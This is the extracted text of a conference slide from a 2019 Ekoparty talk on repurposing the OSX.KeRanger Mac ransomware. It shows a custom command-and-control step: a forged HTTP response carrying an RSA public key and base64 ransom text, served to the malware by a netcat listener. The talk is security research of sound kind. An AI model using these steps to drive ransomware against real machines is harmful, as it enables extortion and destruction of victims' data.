 ekoparty
15
Harnessing Weapons of Mac Destruction
OSX.KeRanger
repurposing the ransomware
3 create custom C&C "server"
HTTP/1.1 200 OK
Date: Sun, 10 Oct 2010 23:26:07 GMT
Server: Apache/2.2.8 (Ubuntu) mod_ssl/2.2.8
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDDuUx6Py8PNQwaN6A1...
nokVRGKUPt3k3ptXPYQIDAQAB
c2VuZCBhbGwgeW91ciBtb25leXogdG8gd2FyZGxlQG9iamVjdGl2ZS1
zZWUuY29tIQ==
(public)
RSA key
A:
decrypt
instructions
expected (base64-encoded) response
$ nc -l 0.0.0.0 80 < response.txt
"C&C" server
Patrick Wardle
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019